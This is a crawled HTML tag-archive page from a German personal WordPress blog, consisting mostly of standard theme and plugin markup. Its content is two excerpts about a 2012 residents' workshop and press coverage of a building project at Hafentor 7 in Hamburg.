

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/blog/tag/stintfang/
body_size: 17780
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/blog/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content tagged with stintfang." />
<meta name="keywords" content="stintfang" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>stintfang &#8211; Katias Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Feed" href="https://katiakelm.de/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; Kommentar-Feed" href="https://katiakelm.de/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katias Blog &raquo; stintfang Schlagwort-Feed" href="https://katiakelm.de/blog/tag/stintfang/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/blog/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/blog/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://katiakelm.de/blog/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/MyFontsWebfontsKit.css' type='text/css' media='all' />
<link rel='stylesheet' id='patio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Chivo%3A400%2C400italic%2C900%2C900italic' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/blog/wp-content/themes/patio_child/style.css' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/blog/wp-content/plugins/syndication-links/css/syn.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/blog/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio_child/js/custom_script.js" id="custom_script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/themes/patio/js/jquery.waitforimages.js?ver%5B0%5D=jquery" id="jquery-waitforimages-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/katiakelm.de\/blog\/wp-admin\/admin-ajax.php","ajaxNonce":"0a49ad2873","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/blog/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/blog/wp-json/wp/v2/tags/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- Start Fluid Video Embeds Style Tag -->
<style type="text/css">
/* Fluid Video Embeds */
.fve-video-wrapper {
    position: relative;
    overflow: hidden;
    height: 0;
    background-color: transparent;
    padding-bottom: 56.25%;
    margin: 0.5em 0;
}
.fve-video-wrapper iframe,
.fve-video-wrapper object,
.fve-video-wrapper embed {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.fve-video-wrapper a.hyperlink-image {
    position: relative;
    display: none;
}
.fve-video-wrapper a.hyperlink-image img {
    position: relative;
    z-index: 2;
    width: 100%;
}
.fve-video-wrapper a.hyperlink-image .fve-play-button {
    position: absolute;
    left: 35%;
    top: 35%;
    right: 35%;
    bottom: 35%;
    z-index: 3;
    background-color: rgba(40, 40, 40, 0.75);
    background-size: 100% 100%;
    border-radius: 10px;
}
.fve-video-wrapper a.hyperlink-image:hover .fve-play-button {
    background-color: rgba(0, 0, 0, 0.85);
}
</style>
<!-- End Fluid Video Embeds Style Tag -->
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/blog/wp-content/uploads/neuesfavicon.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta property="og:image:secure_url" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="stintfang"/>
  <meta itemprop="headline" content="stintfang"/>
  <meta itemprop="description" content="Blog"/>
  <meta itemprop="image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="stintfang"/>
  <meta name="twitter:url" content="https://katiakelm.de/blog/tag/stintfang/"/>
  <meta name="twitter:description" content="Blog"/>
  <meta name="twitter:image" content="https://katiakelm.de/blog/wp-content/uploads/FB_katiasblog_logo.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>

<body class="archive tag tag-stintfang tag-317 wp-theme-patio wp-child-theme-patio_child not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://katiakelm.de/blog/" rel="home">Katias Blog</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="/">Archiv der Arbeiten</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://katiakelm.de/shop/">Shop</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138"><a href="https://katiakelm.de/blog/links/">Links</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4176"><a href="https://katiakelm.de/blog/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162"><a href="https://katiakelm.de/blog/ueber/">Über</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5055"><a href="/datenschutz">Datenschutz</a></li>
</ul>
</li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://katiakelm.de/blog/newsletter/">Newsletter</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-4161"><a target="_blank" href="https://www.instagram.com/katia__kelm/"><i class='fa-1x fa-brands fa-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom social-icon bluesky menu-item-4162"><a target="_blank" href="https://bsky.app/profile/knetagarbo.bsky.social"><i class='fa-1x fa-brands fa-bluesky '></i><span class='fa-hidden'>Bluesky</span></a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom social-icon mastodon menu-item-6211"><a target="_blank" href="https://fnordon.de/@knetagarbo"><i class='fa-1x fa-brands fa-mastodon '></i><span class='fa-hidden'>Mastodon</span></a></li>
</ul></div>					
				</div><!-- .menu-wrap -->
			</nav><!-- #site-navigation -->
		</div><!-- .wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
    	<div class="top-banner-widget widget-area">
    	    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span class="anzeige">anzeige</span>
<a href="https://katiakelm.de/shop">

	<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_full" id="banner_image_full" />

<img src="/blog/wp-content/uploads/shop-banner-112024.png" alt="Katia Kelms Shop" width="780" height="194" class="image_mobile" id="banner_image_mobile" />

</a>
</div></section>    	</div><!-- .widget-area -->

	
				<div class="wrap">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Schlagwort: <span>stintfang</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-1834" class="post-1834 post type-post status-publish format-standard hentry category-gastschreiber-felix category-mit-politik-hab-ich-nichts-am-hut tag-anwohnerinitiative-hafentor tag-bauprojekt-am-stintfang tag-burgerbeteiligung tag-euroland tag-hafentor-7 tag-hafenviertel tag-hamburg tag-landungsbrucken tag-liveprotokoll tag-markus-birzer tag-portugiesen tag-stintfang tag-werkstattgesprach"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/03/08/live-protokoll/" rel="bookmark"><!--:de-->„live-protokoll“<!--:--></a></h1>
				<div class="entry-meta">
			<a href="https://katiakelm.de/blog/2012/03/08/live-protokoll/" rel="bookmark"><time class="entry-date published" datetime="2012-03-08T23:32:46+02:00">8. März 2012</time><time class="updated" datetime="2012-12-31T18:33:32+02:00">31. Dezember 2012</time></a> <span class="separator">&bull;</span> <span class="author vcard"><a class="url fn n" href="https://katiakelm.de/blog/author/ix/">ix</a></span> <span class="separator">&bull;</span> <span class="comments-link"><a href="https://katiakelm.de/blog/2012/03/08/live-protokoll/#respond">Kommentieren</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
		<!-- <div class="entry-excerpt"> -->
	<div class="entry-content">
				<p><!--:de-->beim werkstattgespräch zur neubebauung des grundstücks hafentor 7 (siehe „<a href="http://katiakelm.de/blog/2012/02/18/werkstattgesprach/">werkstattgespräch</a>“ und „<a href="http://katiakelm.de/blog/2012/02/22/bildzeitung-gegen-anwohner/">bildzeitung gegen anwohner</a>“ hier im blog) wurde ein sogennantes „live-protokoll“ erstellt. während der veranstaltung wurde mitgeschrieben und die eingabemaske wurde während des schreibens auf eine kleine leinwand projiziert. <a href="https://katiakelm.de/blog/2012/03/08/live-protokoll/#more-1834" class="more-link"><span aria-label="„live-protokoll“ weiterlesen">(mehr &hellip;)</span></a></p>
<div class="syndication-links"></div>	</div><!-- .entry-content -->		
		<footer class="entry-meta">
			</footer>
</article><!-- #post-## -->
			
				
<article id="post-1814" class="post-1814 post type-post status-publish format-standard hentry category-alltag category-aus-der-provinz category-gastschreiber-felix category-mit-politik-hab-ich-nichts-am-hut category-spass-beiseite tag-anwohnerinitiative-hafentor tag-bild-zeitung tag-euroland tag-hafentor tag-hafentor-7 tag-jorg-kohnemann tag-kaptn-joko tag-landungsbrucken tag-michael-osterburg tag-stintfang"><!-- xxx -->
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://katiakelm.de/blog/2012/02/22/bildzeitung-gegen-anwohner/" rel="bookmark">bildzeitung gegen anwohner</a></h1>
				<div class="entry-meta">
